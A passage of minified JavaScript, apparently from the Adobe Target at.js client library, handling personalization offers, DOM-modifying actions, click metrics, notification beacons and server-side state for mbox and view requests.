0===a?[]:a,o=Ev(r)||[],s=P(Sv(q(Ev,i))),c=P([o,s]),u=P(q(Ov,_(Pv,c))),l=_(jv,c),d=_(jv,u),f=l.concat(d),m={};if(R(f))return m;var p=f[0].content;return V(p)||(m.url=p),m}function Zi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return R(e)?[]:[e]}function eo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=a.mboxes,l=void 0===u?[]:u,d=a.views,f=void 0===d?[]:d,m=a.metrics,p=void 0===m?[]:m,g=Zi(o),h=P(q(Zi,c)),v=P(q(Zi,l)),b=P(q(Zi,f)),y=P(q(Zi,p));return P([g,h,v,b,y])}function to(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function no(e,t){var n=t[0],r=t[1],a=!R(n),i=!R(r);return a||i?(a&&(e.options=n),i&&(e.metrics=r),e):e}function ro(e){switch(e.type){case bf:return st(pi(e));case Mf:return Oi(e);case Um:return st(zi(e));default:return st(e)}}function ao(e,t){if(!ud(e))return st([]);if(R(e))return st([]);var n=_(t,e);return R(n)?st([]):lt(q((function(e){return ro(e)}),n)).then(Sv)}function io(e,t){return ud(e)?R(e)?st([]):st(_(t,e)):st([])}function oo(e){var t=e.response.execute;if(!g(t))return st(null);var n=t.pageLoad;if(!g(n))return st(null);var r=n.analytics,a=n.options,i=n.metrics,o=R(r)?{}:{analytics:r};return lt([ao(a,ei),io(i,ri)]).then((function(e){return no(o,e)}))}function so(e){var t=e.name,n=e.analytics,r=e.options,a=e.metrics,i={name:t,analytics:n};return lt([ao(r,ei),io(a,ni)]).then((function(e){return no(i,e)}))}function co(e){var t=e.response.execute;if(!g(t))return st([]);var n=t.mboxes;return!ud(n)||R(n)?st([]):lt(q(so,_(Iv,n))).then(Sv)}function uo(e,t,n){return e.index===t&&e.name===n}function lo(e,t,n){var r=e.prefetch,a=(void 0===r?{}:r).mboxes,i=void 0===a?[]:a;return R(i)?null:C(_((function(e){return uo(e,t,n)}),i))}function fo(e,t){var n=t.index,r=t.name,a=t.state,i=t.analytics,o=t.options,s=t.metrics,c=lo(e,n,r),u={name:r,state:a,analytics:i};return f(c)||to(u,c),lt([ao(o,ti),io(s,ni)]).then((function(e){return no(u,e)}))}function mo(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.mboxes;return!ud(r)||R(r)?st([]):lt(q((function(e){return fo(t,e)}),_(Dv,r))).then(Sv)}function po(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return R(r)?null:r[0]}function go(e,t){var n=t.name,r=t.state,a=t.analytics,i=t.options,o=t.metrics,s=po(e),c={name:n.toLowerCase(),state:r,analytics:a};return f(s)||to(c,s),lt([ao(i,ti),io(o,ri)]).then((function(e){return no(c,e)}))}function ho(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.views;return!ud(r)||R(r)?st([]):lt(q((function(e){return go(t,e)}),_(Rv,r))).then(Sv)}function vo(e){var t=e.response.prefetch;return g(t)?io(t.metrics,ri):st([])}function bo(e){var t=e.response,n=t.remoteMboxes,r=t.remoteViews,a=t.decisioningMethod,i={};return g(n)&&(i.remoteMboxes=n),g(r)&&(i.remoteViews=r),E(a)&&(i.decisioningMethod=a),st(i)}function yo(e){return f(e)||V(e.id)?st(null):st({id:e.id})}function _o(e){var t=e.response.notifications;return ud(t)?lt(q(yo,t)).then(Sv):st([])}function Co(e){var t=e[0],n=e[1],r=e[2],a=e[3],i=e[4],o=e[5],s=e[6],c={},u={};g(t)&&(u.pageLoad=t),R(n)||(u.mboxes=n);var l={};return R(r)||(l.mboxes=r),R(a)||(l.views=a),R(i)||(l.metrics=i),R(u)||(c.execute=u),R(l)||(c.prefetch=l),R(o)||(c.meta=o),R(s)||(c.notifications=s),c}function Po(e){var t=j([ci,ii,oi])(e);return lt([oo(t),co(t),mo(t),ho(t),vo(t),bo(t),_o(t)]).then(Co)}function jo(e){return!R(Xi(e))}function So(e){var t=Ki(e),n={};return R(t)||(n.responseTokens=t),n}function Ao(e){var t=e[Og],n=e[xg],r={};return R(t)||(r.sandboxId=t),R(n)||(r.sandboxName=n),r}function Eo(e){var t=So(e),n=eo(e);return R(n)||(t.analyticsDetails=n),$e(dm,e),Nt(t,jo(e)),st(e)}function Oo(e,t){var n=So(t);n.mbox=e;var r=eo(t);return R(r)||(n.analyticsDetails=r),$e(dm,t),Nt(n,jo(t)),st(t)}function xo(e){return Ye(lm,e),Vt({error:e}),ct(e)}function wo(e,t){return Ye(lm,t),Vt({mbox:e,error:t}),ct(t)}function ko(e,t){var n=e[ap],r=t.mbox,a={},i={},o={};r===n?i.pageLoad={}:i.mboxes=[{index:0,name:r}],a.execute=i;var s=Qa(r,a);R(s)||(o.analytics=s);var c=Ao(e);return R(c)||(o.platform=c),R(o)||(a.experienceCloud=o),a}function To(e){var t=ye(),n=e.mbox,r=e.timeout,a=g(e.params)?e.params:{},i=function(e){return Oo(n,e)},o=function(e){return wo(n,e)},s=ko(t,e);return Rt({mbox:n}),$a(s,a).then((function(e){return Ja(e,r)})).then(Po).then(i).catch(o)}function Io(e,t){var n=e[ap],r=t.consumerId,a=void 0===r?n:r,i=t.request,o=t.page,s=void 0===o||o,c=Qa(a,i);i.impressionId=i.impressionId||Ka(s);var u=i.experienceCloud||{};R(c)||(u.analytics=c);var l=Ao(e);return R(l)||(u.platform=l),R(u)||(i.experienceCloud=u),i}function Do(e){var t=ye(),n=e.timeout,r=function(e){return Eo(e)},a=function(e){return xo(e)},i=Io(t,e);return Rt({}),$a(i,{}).then((function(e){return Ja(e,n)})).then(Po).then(r).catch(a)}function Ro(e,t){return Wt(t).addClass(e)}function No(e,t){return Wt(t).css(e)}function Vo(e,t){return Wt(t).attr(e)}function Lo(e,t,n){return Wt(n).attr(e,t)}function Mo(e,t){return Wt(t).removeAttr(e)}function Fo(e,t,n){var r=Vo(e,n);Sd(r)&&(Mo(e,n),Lo(t,r,n))}function Bo(e,t){return Sd(Vo(e,t))}function qo(e){return new Error("Could not find: "+e)}function Uo(e,t,n){return ot((function(r,a){var i=nt((function(){var t=n(e);R(t)||(i.disconnect(),r(t))}));W((function(){i.disconnect(),a(qo(e))}),t),i.observe(wg,{childList:!0,subtree:!0})}))}function Ho(){return wg[eb]===tb}function Go(e,t,n){return ot((function(r,a){function i(){var t=n(e);R(t)?kg.requestAnimationFrame(i):r(t)}i(),W((function(){a(qo(e))}),t)}))}function Qo(e,t,n){return ot((function(r,a){function i(){var t=n(e);R(t)?W(i,nb):r(t)}i(),W((function(){a(qo(e))}),t)}))}function Wo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ye()[fp],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Wt,r=n(e);return R(r)?tt()?Uo(e,t,n):Ho()?Go(e,t,n):Qo(e,t,n):st(r)}function Yo(e){return Vo(Nf,e)}function $o(e){return Bo(Nf,e)}function zo(e){return S((function(e){return Fo(Bf,Nf,e)}),D(en($f,e))),e}function Jo(e){return S((function(e){return Fo(Nf,Bf,e)}),D(en($f,e))),e}function Ko(e){return $e(Sm,e),Vo(Bf,Lo(Bf,e,zt("<"+$f+"/>")))}function Xo(e){var t=_($o,D(en($f,e)));return R(t)||S(Ko,q(Yo,t)),e}function Zo(e){return j([zo,Xo,Jo])(e)}function es(e){var t=Vo(Bf,e);return Sd(t)?t:null}function ts(e){return _(Sd,q(es,D(en(Ff,e))))}function ns(e){return H((function(e,t){return e.then((function(){return $e(wm,t),et({remoteScript:t}),cd.default(t)}))}),st(),e)}function rs(e){return e}function as(e,t){return Ye(um,t),et({action:e,error:t}),e}function is(e,t){var n,r=Wt(t[rf]),a=Zo($t(t[zd])),i=ts(a);try{n=st(e(r,a))}catch(e){return ct(as(t,e))}return R(i)?n.then((function(){return rs(t)})).catch((function(e){return as(t,e)})):n.then((function(){return ns(i)})).then((function(){return rs(t)})).catch((function(e){return as(t,e)}))}function os(e){var t=$t(e);return B("",H((function(e,t){
return e.push(An($t(t))),e}),[],D(en(rb,t))))}function ss(e){var t=ad.default({},e),n=t[zd];if(V(n))return t;var r=Wt(t[rf]);return Zt(Gf,r)?(t[$d]=jf,t[zd]=os(n),t):t}function cs(e){return e.indexOf("px")===e.length-2?e:e+"px"}function us(e,t){return Sn(An(t),e)}function ls(e){return $e(mm,e),is(us,e)}function ds(e){var t=Wt(e[rf]),n=e[zd];return $e(mm,e),et({action:e}),En(n,t),st(e)}function fs(e,t){return Pn(An(t),e)}function ms(e){return $e(mm,e),is(fs,e)}function ps(e,t){return jn(An(t),e)}function gs(e){return $e(mm,e),is(ps,e)}function hs(e,t){var n=Xt(e);return yn(Cn(An(t),e)),n}function vs(e){return $e(mm,e),is(hs,e)}function bs(e,t){return Jt(Cn(An(t),e))}function ys(e){return $e(mm,e),is(bs,e)}function _s(e,t){return Kt(_n(An(t),e))}function Cs(e){return $e(mm,e),is(_s,e)}function Ps(e,t){return Xt(Cn(An(t),e))}function js(e){return $e(mm,e),is(Ps,e)}function Ss(e){var t=e[zd],n=Wt(e[rf]);return $e(mm,e),et({action:e}),Mo(Bf,n),Lo(Bf,Ko(t),n),st(e)}function As(e){var t=e[zd],n=Wt(e[rf]);return $e(mm,e),et({action:e}),S((function(e,t){return Lo(t,e,n)}),t),st(e)}function Es(e,t,n){S((function(e){S((function(t,r){return e.style.setProperty(r,t,n)}),t)}),D(e))}function Os(e){var t=Wt(e[rf]),n=e[zd],r=n[nf];return $e(mm,e),et({action:e}),V(r)?No(n,t):Es(t,n,r),st(e)}function xs(e){var t=Wt(e[rf]),n=e[zd];return n[Kd]=cs(n[Kd]),n[Jd]=cs(n[Jd]),$e(mm,e),et({action:e}),No(n,t),st(e)}function ws(e){var t=Wt(e[rf]),n=e[zd];return n[Xd]=cs(n[Xd]),n[Zd]=cs(n[Zd]),$e(mm,e),et({action:e}),No(n,t),st(e)}function ks(e){var t=Wt(e[rf]);return $e(mm,e),et({action:e}),yn(t),st(e)}function Ts(e){var t=Wt(e[rf]),n=e[zd],r=Number(n[ef]),a=Number(n[tf]);if(isNaN(r)&&isNaN(a))return $e(jm,e),ct(e);var i=D(tn(t)),o=i[r],s=i[a];return Yt(o)&&Yt(s)?($e(mm,e),et({action:e}),r<a?_n(o,s):Cn(o,s),st(e)):($e(Pm,e),ct(e))}function Is(e){var t=ss(e);switch(t[$d]){case of:return ls(t);case cf:return ds(t);case jf:return ms(t);case Af:return gs(t);case Of:return vs(t);case Cf:return ys(t);case Pf:return Cs(t);case vf:return js(t);case lf:return As(t);case df:return Ss(t);case ff:return Os(t);case pf:return xs(t);case gf:return ws(t);case hf:return ks(t);case mf:return Ts(t);default:return st(t)}}function Ds(e){return e[$d]===yf||e[$d]===_f}function Rs(e){var t=e[rf];return Sd(t)||Ut(t)}function Ns(e){var t=e.key;if(!V(t)&&Rs(e)){var n=e[rf];Lo(ab,t,n)}}function Vs(e){var t=e[af];V(t)||Mn(t)}function Ls(e){if(Rs(e)){var t=e[rf];Ds(e)?Ro(Km,t):(Ro(Jm,t),Vs(e))}else Vs(e)}function Ms(e){S(Ls,e)}function Fs(e){var t=e.key;if(V(t))return!0;if(e[$d]===vf)return e[Hp];var n=e[rf],r=Vo(ab,n);return r!==t||r===t&&!e[Hp]}function Bs(e){return Fs(e)?Is(e).then((function(){return $e(fm,e),et({action:e}),Ns(e),Ls(e),e})).catch((function(t){Ye(um,t),et({action:e,error:t}),Ls(e);var n=ad.default({},e);return n[km]=!0,n})):(Ls(e),e)}function qs(e){var t=_((function(e){return!0===e[km]}),e);return R(t)?st():(Ms(t),ct(e))}function Us(e){return Wo(e[rf]).then((function(){return e})).catch((function(){var t=ad.default({},e);return t[km]=!0,t}))}function Hs(e){return Us(e).then(Bs)}function Gs(e){return lt(q(Hs,e)).then(qs)}function Qs(e,t,n){return Wt(n).on(e,t)}function Ws(e,t,n){return Wt(n).off(e,t)}function Ys(e){return Wo(e[rf]).then((function(){return et({metric:e}),ad.default({found:!0},e)})).catch((function(){return Ye(ib,e),et({metric:e,message:ib}),e}))}function $s(e){var t=e.name,n=ur(Qp)||{};n[t]=e,cr(Qp,n)}function zs(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,a=(ur(Qp)||{})[e];if(f(a))return a;var i=t.impressionId;return f(i)?a:ad.default({page:r,impressionId:i},a)}function Js(e){S($s,e)}function Ks(e,t,n){return e[ob][sb](t,n)}function Xs(e,t,n){var r={};r[Kp]=[Xp];var a={};a[Gv]=Hv,a[Qv]=t,a[Yv]=n,a[$v]=!0,a[Jv]=!1,a[Wv]=r;try{e(a)}catch(e){return!1}return!0}function Zs(e){return ob in e&&sb in e[ob]}function ec(e,t){return Zs(kg)?Ks(kg,e,t):Xs(ji,e,t)}function tc(e){var t=Qa(e,{}),n={context:{beacon:!0}};if(!R(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function nc(e,t,n){var r=za(tc(e),t);return r.notifications=n,r}function rc(e,t,n){return $a(tc(e),t).then((function(e){return e.notifications=n,e}))}function ac(e,t,n){var r={id:de(),type:t,timestamp:U(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return R(n)||(r.tokens=n),r}function ic(e,t,n){var r=e.name,a=e.state,i=ac(e,t,n);return i.mbox={name:r,state:a},i}function oc(e,t,n){var r=e.name,a=e.state,i=ac(e,t,n);return i.view={name:r,state:a},i}function sc(e){return new Promise((function(t,n){var r=va(ye());if(ec(r,JSON.stringify(e)))return $e(cb,r,e),void t();Ye(ub,r,e),n()}))}function cc(e,t,n){var r=Dr(ye()[ap]),a=ac(Ba({},r),t,[n]),i=nc(de(),r,[a]);$e(mb,e,a),et({source:e,event:t,request:i}),sc(i)}function uc(e,t,n){var r=Dr(e),a=ac(Ba({},r),t,[n]);a.mbox={name:e};var i=nc(de(),r,[a]);$e(pb,e,a),et({mbox:e,event:t,request:i}),sc(i)}function lc(e){var t=ye()[ap],n=[],r=Jp;if(S((function(e){var t=e.mbox,a=e.data;if(!f(a)){var i=a.eventTokens,o=void 0===i?[]:i;R(o)||n.push(ic(t,r,o))}}),e),!R(n)){var a=nc(t,{},n);$e(fb,n),et({source:hb,event:vb,request:a}),sc(a)}}function dc(e,t,n){var r=Dr(ye()[ap]),a=ac(Ba({},r),t,[n]);a.view={name:e};var i=nc(de(),r,[a]);$e(gb,e,a),et({view:e,event:t,request:i}),sc(i)}function fc(e){var t=e.viewName,n=e.impressionId,r=Dr(ye()[ap]),a=ac(Ba({},r),Jp,[]);a.view={name:t},$e(lb,t),rc(t,r,[a]).then((function(e){e.impressionId=n,et({view:t,event:bb,request:e}),sc(e)}))}function mc(e){if(!f(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,a=void 0===r?[]:r,i=t.name,o=t.impressionId,s=zs(i);if(!f(s)){var c=nc(i,{},[oc(s,Jp,a)]);c.impressionId=o,$e(db,i,a),et({view:i,event:vb,request:c}),sc(c)}}}function pc(e,t){e===Hf&&Ro(Km,t)}function gc(e,t){return!f(yb[e])&&!f(yb[e][t])}function hc(e,t,n){if(f(yb[e])){var r=y(yb);R(r)||S((function(e){S((function(r){var a=yb[e][r];Ws(t,a,n)}),y(yb[e])),delete yb[e]}),r)}}function vc(e,t,n){yb[e]=yb[e]||{},yb[e][t]=n}function bc(e,t,n,r){var a=n.type,i=n.selector,o=n.eventToken,s=O(a+":"+i+":"+o),c=function(){return r(e,a,o)};pc(a,i),t?gc(e,s)||(hc(e,a,i),vc(e,s,c),Qs(a,c,i)):Qs(a,c,i)}function yc(e,t,n,r){return Ys(n).then((function(n){n.found&&bc(e,t,n,r)}))}function _c(e,t,n,r){return lt(q((function(n){return yc(e,t,n,r)}),n)).then(jb).catch(Sb)}function Cc(e){return _c(e.name,!1,Pb(e),uc)}function Pc(e){return _c(e.name,!0,Pb(e),dc)}function jc(e){return _c(_b,!1,Pb(e),cc)}function Sc(e){return _c(Cb,!1,Pb(e),cc)}function Ac(e){var t=q(Eb,e);Vn(Av(t))}function Ec(e){var t=q(Eb,e);Ln(Sv(t))}function Oc(e){var t=_(Pv,Ev(e));return P(q(Ab,t))}function xc(e){return g(e)&&e.type!==uf}function wc(e,t,n){return q((function(e){return ad.default({key:t,page:n},e)}),_(xc,e))}function kc(e,t,n){var r=e.eventToken,a=e.responseTokens;return Gs(wc(e.content,t,n)).then((function(){return Ob({eventToken:r,responseTokens:a})})).catch((function(e){return xb(e,{eventToken:r,responseTokens:a})}))}function Tc(e){return g(e)&&e.type!==Vf}function Ic(e,t){return q(e,_(Tc,Ev(t)))}function Dc(e,t,n){var r=i({status:Rm},e,t),a=q(Vv,_(Cv,n)),o={};return R(a)||(r.status=km,o.errors=a),R(o)||(r.data=o),r}function Rc(e,t,n){var r=i({status:Rm},e,t),a=q(Vv,_(Cv,n)),o=q(Vv,_(wb,n)),s=Sv(q(xv,o)),c=Sv(q(wv,o)),u={};return R(a)||(r.status=km,u.errors=a),R(s)||(u.eventTokens=s),R(c)||(u.responseTokens=c),R(u)||(r.data=u),r}function Nc(e,t,n){return lt(Ic((function(e){return kc(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function Vc(e,t,n,r){var a=t.name;return lt(Ic((function(e){return kc(e,a,n)}),t)).then((function(n){return Rc(e,t,n)})).then((function(e){return r(t),e}))}function Lc(e){return Nc(e,(function(t){return Dc(Lm,e,t)}),Cc)}function Mc(e){return Vc(Lm,e,!0,Cc)}function Fc(e){Ac(Oc(e))}function Bc(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;R(r)||Fc(r)}}function qc(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;R(r)||Ec(P(q(Oc,r)))}function Uc(e){Ac(Oc(e)),Fn()}function Hc(e){return Nc(e,(function(t){return Dc($m,e,t)}),jc)}function Gc(e){return lt(q(Lc,e))}function Qc(e){return lt(q(Mc,e))}function Wc(e){return lt([Sc(e)]).then(Dc)}function Yc(e){var t=e.page;return Vc(Gp,e,t,Pc)}function $c(){}function zc(){return new Tb}function Jc(e,t,n){e.emit(t,n)}function Kc(e,t,n){e.on(t,n)}function Xc(e,t){Jc(Ib,e,t)}function Zc(e,t){Kc(Ib,e,t)}function eu(e){return{type:bf,content:e.url}}function tu(e){var t={};return t.type=of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function nu(e){var t={};return t.type=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ru(e){var t={};return t.type=jf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function au(e){var t={};return t.type=Af,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function iu(e){var t={};return t.type=Of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ou(e){var t={};return t.type=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function su(e){var t={};return t.type=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cu(e){var t={};return t.type=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function uu(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Bf)return t.type=df,t.content=e.value,t;t.type=lf;var n={};return n[e.attribute]=e.value,t.content=n,t}function lu(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,f(n.left)||f(n.top)?f(n.width)||f(n.height)?(r.type=ff,r.content=n,r):(r.type=pf,r.content=n,r):(r.type=gf,r.content=n,r)}function du(e){var t={};return t.type=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=mf,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function mu(e){return Sd(e.selector)&&Sd(e.cssSelector)}function pu(e){var t={};if(R(e))return t;var n=[],r=[],a=[];S((function(e){switch(e.action){case sf:mu(e)?a.push(tu(e)):n.push({type:Lf,content:e.content});break;case uf:R(e.content)||S((function(e){return n.push({type:Vf,content:e})}),e.content);break;case cf:a.push(nu(e));break;case Sf:a.push(ru(e));break;case Ef:a.push(au(e));break;case xf:a.push(iu(e));break;case Cf:a.push(ou(e));break;case Pf:a.push(su(e));break;case vf:a.push(cu(e));break;case lf:a.push(uu(e));break;case ff:a.push(lu(e));break;case hf:a.push(du(e));break;case mf:a.push(fu(e));break;case bf:n.push(eu(e));break;case yf:r.push({type:Hf,selector:e.selector,eventToken:e.clickTrackId})}}),e);var i={};if(!R(a)&&n.push({type:Um,content:a}),!R(n)&&(i.options=n),!R(r)&&(i.metrics=r),R(i))return t;var o={};return o.pageLoad=i,t.execute=o,t}function gu(e,t){var n={};if(R(t))return n;var r=[],a=[];S((function(e){switch(e.action){case sf:r.push({type:Lf,content:e.content});break;case uf:R(e.content)||S((function(e){return r.push({type:Vf,content:e})}),e.content);break;case bf:r.push(eu(e));break;case _f:a.push({type:Hf,eventToken:e.clickTrackId})}}),t);var i={name:e};if(!R(r)&&(i.options=r),!R(a)&&(i.metrics=a),R(i))return n;var o={},s=[i];return o.mboxes=s,n.execute=o,n}function hu(e,t,n){return n?pu(t):gu(e,t)}function vu(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return f(n)||(r.data=n),r}function bu(e){var t=e.status,n=e.mbox,r=e.data,a={status:t,mbox:n.name};return f(r)||(a.data=r),a}function yu(e){var t=e.status,n=e.view,r=e.data,a={status:t,view:n.name};return f(r)||(a.data=r),a}function _u(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return f(n)||(r.data=n),r}function Cu(e){if(f(e))return[null];var t=q(vu,[e]);return Lb(t)&&Ye(Db,e),t}function Pu(e){if(f(e))return[null];var t=q(bu,e);return Lb(t)&&Ye(Rb,e),t}function ju(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:lc;if(f(e))return[null];var n=q(bu,e);return Lb(n)&&Ye(Rb,e),t(e),n}function Su(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:mc;if(f(e))return[null];var n=q(yu,[e]);return Lb(n)&&Ye(Nb,e),e.view.page?(t(e),n):n}function Au(e){if(f(e))return[null];var t=q(_u,[e]);return Lb(t)&&Ye(Vb,e),t}function Eu(e){var t=P([Cu(e[0]),Pu(e[1]),ju(e[2]),Au(e[3])]),n=_(bv,t),r=_(Cv,n);return R(r)?st(n):ct(r)}function Ou(e){return ct(e)}function xu(e,t){if(!R(t)){var n=t.options;R(n)||S((function(t){if(t.type===Lf){var n=of,r=t.content;t.type=Um,t.content=[{type:n,selector:e,content:r}]}}),n)}}function wu(e,t){var n=t.metrics;if(!R(n)){var r=t.name;S((function(t){t.name=r,t.selector=t.selector||e}),n)}}function ku(e,t){var n=ad.default({},t),r=n.execute,a=void 0===r?{}:r,i=n.prefetch,o=void 0===i?{}:i,s=a.pageLoad,c=void 0===s?{}:s,u=a.mboxes,l=void 0===u?[]:u,d=o.mboxes,f=void 0===d?[]:d;return xu(e,c),S((function(t){return xu(e,t)}),l),S((function(t){return wu(e,t)}),l),S((function(t){return xu(e,t)}),f),S((function(t){return wu(e,t)}),f),n}function Tu(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;R(r)||Js(r)}function Iu(e){var t=[],n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,i=void 0===a?{}:a,o=r.mboxes,s=void 0===o?[]:o;R(i)?t.push(st(null)):t.push(Hc(i)),R(s)?t.push(st(null)):t.push(Gc(s));var c=e.prefetch,u=void 0===c?{}:c,l=u.mboxes,d=void 0===l?[]:l,f=u.metrics,m=void 0===f?[]:f;return R(d)?t.push(st(null)):t.push(Qc(d)),ud(m)&&!R(m)?t.push(Wc(u)):t.push(st(null)),Nn(),lt(t).then(Eu).catch(Ou)}function Du(e,t){W((function(){return e.location.replace(t)}))}function Ru(e){return Sd(e)||Ut(e)?e:Gf}function Nu(e){Ro(Jm,e)}function Vu(e){var t=e.mbox,n=e.selector,r=e.offer,a=ye(),i=t===a[ap];if(R(r))return $e(Om),Nu(n),Nn(),void Bt({mbox:t});var o=ku(n,hu(t,r,i)),s=Xi(o);if(!R(s)){var c=s.url;return $e(xm,s),qt({url:c}),void Du(kg,c)}Lt({mbox:t}),Bc(o),Iu(o).then((function(e){R(e)||Mt({mbox:t,execution:e})})).catch((function(e){return Ft({error:e})}))}function Lu(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,n=void 0===t?{}:t,r=e.execute,a=void 0===r?{}:r,i=a.pageLoad,o=void 0===i?{}:i,s=a.mboxes,c=void 0===s?[]:s,u=n.pageLoad,l=void 0===u?{}:u,d=n.views,f=void 0===d?[]:d,m=n.mboxes,p=void 0===m?[]:m;return R(o)&&R(c)&&R(l)&&R(f)&&R(p)}function Mu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(Lu(r))return $e(Om),Nu(n),Nn(),Bt({}),Xc(yg),st();var a=ku(n,r),i=Xi(a);if(!R(i)){var o=i.url;return $e(xm,i),qt({url:o}),Xc(_g),Du(kg,o),st()}return Lt({}),Tu(a),Xc(bg),Bc(a,t),Iu(a).then((function(e){R(e)||Mt({execution:e})})).catch((function(e){return Ft({error:e})}))}function Fu(e){var t=e[gg];if(R(t))return!1;var n=t.request,r=t.response;return!R(n)&&!R(r)}function Bu(e){return e[gg]}function qu(e){window.__target_telemetry.addServerStateEntry(e)}function Uu(e){Ye(Mb,eg,e),Xc(yg),et({source:Mb,error:e}),Nn()}function Hu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:Gf,response:e};$e(Mb,Qm,e),et({source:Mb,response:e}),Mu(n,t).catch(Uu)}function Gu(e,t){var n=ad.default({},t),r=n.execute,a=n.prefetch,i=e[Mp],o=e[Lp];return r&&(n.execute.mboxes=void 0),r&&!i&&(n.execute.pageLoad=void 0),a&&(n.prefetch.mboxes=void 0),a&&!o&&(n.prefetch.views=void 0),n}function Qu(e){var t=Bu(e),n=t.request,r=t.response,a=!0;$e(Mb,ag),et({source:Mb,serverState:t});var i=Gu(e,r);Bc(i),qc(i),qu(n),Po({request:n,response:i}).then((function(e){return Hu(e,a)})).catch(Uu)}function Wu(){if(!qe())return Ye(Mb,Jf),void et({source:Mb,error:Jf});var e=ye();if(Fu(e))Qu(e);else{var t=e[Mp],n=e[Lp];if(!t&&!n)return $e(Mb,rg),void et({source:Mb,error:rg});Rn();var r={};if(t){var a={pageLoad:{}};r.execute=a}if(n){var i={views:[{}]};r.prefetch=i}var o=e[rp];$e(Mb,Wm,r),et({source:Mb,request:r});var s={request:r,timeout:o};ht()&&!vt()?yt().then((function(){Do(s).then(Hu).catch(Uu)})).catch(Uu):Do(s).then(Hu).catch(Uu)}}function Yu(){var e={};return e[Dm]=!0,e}function $u(e){var t={};return t[Dm]=!1,t[km]=e,t}function zu(e){return V(e)?$u(am):e.length>Rf?$u(im):Yu()}function Ju(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);return t[Dm]?h(e[Rm])?h(e[km])?Yu():$u(sm):$u(om):t}function Ku(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch;return g(n)||g(r)?Yu():$u(tm)}function Xu(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch,a=t.notifications;return g(n)||g(r)?$u(nm):ud(a)?Yu():$u(rm)}function Zu(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);if(!t[Dm])return t;var n=e[Mm];return ud(n)?Yu():$u(cm)}function el(e){return g(e)?g(e.response)?Yu():$u(em):$u(Xf)}function tl(e){if(!g(e))return $u(Xf);var t=zu(e[Lm]);return t[Dm]?Yu():t}function nl(e){return{action:bf,url:e.content}}function rl(e){var t={};return t.action=sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function al(e){var t={};return t.action=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function il(e){var t={};return t.action=Sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ol(e){var t={};return t.action=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function sl(e){var t={};return t.action=xf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cl(e){var t={};return t.action=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ul(e){var t={};return t.action=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ll(e){var t={};return t.action=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dl(e){var t=y(e.content)[0],n={};return n.action=lf,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function fl(e){var t={};return t.action=lf,t.attribute=Bf,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ml(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gl(e){var t={};return 